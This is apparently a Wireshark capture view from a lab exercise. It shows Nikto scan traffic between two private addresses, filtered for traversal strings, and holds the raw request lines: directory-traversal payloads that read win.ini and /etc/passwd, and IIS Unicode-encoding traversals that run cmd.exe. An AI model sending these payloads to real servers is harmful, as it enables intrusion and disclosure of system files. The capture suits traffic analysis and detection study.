 Filter: http.request.uri contains 2e:2e:2f: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
27583 9.345048 192.168.126.111 192.168.126.103 HTTP 282 GET /internal.sws?../../../../../../../../winnt/win.ini HTTP/1.0
27593 9.346149 192.168.126.111 192.168.126.103 HTTP 290 GET /internal.sws?.../.../.../.../.../.../.../.../winnt/win.ini HTTP/1.0
27713 9.358471 192.168.126.111 192.168.126.103 HTTP 302 GET /viewimg.php?path=../../../../../../../../../../etc/passwd&form=1&var=1 HTTP/1.
27883 9.377459 192.168.126.111 192.168.126.103 HTTP 244 GET /.../.../.../ HTTP/1.0
27953 9.385209 192.168.126.111 192.168.126.103 HTTP 280 GET /certsrv/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27963 9.386389 192.168.126.111 192.168.126.103 HTTP 291 GET /cgi-bin/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27971 9.387426 192.168.126.111 192.168.126.103 HTTP 282 GET /iisadmpwd/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27983 9.388666 192.168.126.111 192.168.126.103 HTTP 289 GET /msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27993 9.389953 192.168.126.111 192.168.126.103 HTTP 292 GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28003 9.390993 192.168.126.111 192.168.126.103 HTTP 287 GET /rpc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28011 9.392083 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28023 9.393527 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28033 9.394709 192.168.126.111 192.168.126.103 HTTP 285 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\" HTTP/1.0
Frame 27993: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: c0:ff:33:41:77:ee (c0:ff:33:41:77:ee), Dst: 00:0c:29:93:6b:cd (00:0c:29:93:6b:cd)
Internet Protocol Version 4, Src: 192.168.126.111 (192.168.126.111), Dst: 192.168.126.103 (192.168.126.103)
Transmission Control Protocol, Src Port: 57908 (57908), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 226
Hypertext Transfer Protocol
GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n
[Expert Info (Chat/Sequence): GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n]
Request Method: GET
Request URI: /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
Request Version: HTTP/1.0
Connection: Keep-Alive\r\n
Content-Length: 0\r\n
[Content length: 0]
User-Agent: Mozilla/4.75 (Nikto/2.1.0)\r\n
Content-Type: application/x-www-form-urlencoded\r\n